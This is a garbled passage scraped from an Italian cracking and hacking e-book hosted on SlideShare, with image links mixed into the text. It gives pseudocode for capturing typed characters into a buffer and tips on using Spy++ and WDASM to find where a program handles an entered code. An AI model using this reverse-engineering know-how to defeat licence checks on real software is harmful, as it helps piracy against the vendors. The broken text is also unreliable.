String buffer_codice[20];
buffer_codice = LeggiCaratteriInCampoEdit();
si potrebbe :
String buffer_codice[20];
Int lunghezza = 0;
void funzione_intercetta_carattere()](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-109-2048.jpg)
![begin
Char c;
c = CaratterePremuto();
se c == INVIO
begin
buffer_codice[lunghezza] = 0;
else
buffer_codice[lunghezza] = c;
++lunghezza;
end
end
SettaFunzioneIntercettaCaratteri(funzione_interceta_carattere);
In questo modo ogni volta che l’utente preme un tasto viene chiamata la funzione
che lo inserisce dentro al buffer.
Controllando se il carattere è 0 si
capisce se l’utente ha finito
l’inserimento a seguito di un
INVIO.
In questo caso l’intercettazione
non deve avvenire a seguito di
GetDlgItemText ecc.
Per prima cosa possiamo usare Spy++
cercando di capire quali messaggi
vengono generati relativi al campo
d’edit che ci interessa.
Spy++ possiede un cursore che preso
con il mouse e posizionato sulla
finestra che ci interessa fa in
modo che i messaggi visualizzati
siano filtrati e relativi a quella
finestra.
Tenete sempre presente che Windows
è un sistema multitasking per cui
certe procedure potrebbero essere
inserite come funzioni asincrone
legate a certi eventi.
Ricordiamoci che esiste anche la
possibilità di creare un certo
numero di TIMER le cui procedure di gestione potrebbero essere adibite a certi
scopi.
In questo modo potremmo riassumere la sequenza delle cose da capire.
INDIVIDUAZIONE LINGUAGGIO
LOCALIZZAZIONE DELLE FUNZIONI
MODALITA’ DI ESECUZIONE
Per la prima e seconda voce possiamo supporre che siano dentro al programma
principale o dentro a qualche DLL.
WDASM, lo ricordo, possiede un flag che attiva un breakpoint quando il programma
abbandona il modulo
principale e continua
l’esecuzione dentro a una
DLL.
Inoltre WDASM ci avvisa
dinamicamente in quale DLL
siamo posizionati.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-110-2048.jpg)


